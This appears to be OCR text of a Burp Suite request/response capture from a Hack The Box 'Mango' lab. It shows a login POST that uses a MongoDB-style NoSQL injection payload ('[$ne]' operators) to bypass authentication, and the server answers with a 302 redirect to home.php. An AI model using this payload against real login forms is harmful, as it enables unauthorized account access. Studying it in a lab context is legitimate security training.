 Send Cancel < > Follow redirection
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 50
10 Connection: close
11 Cookie: PHPSESSID=rcimeid7jmmvhvptgo6jho9fqd
12 Upgrade-Insecure-Requests: 1
13
14 username[$ne]=bubba&password[$ne]=gump&login=login
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 16 Dec 2020 22:28:44 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>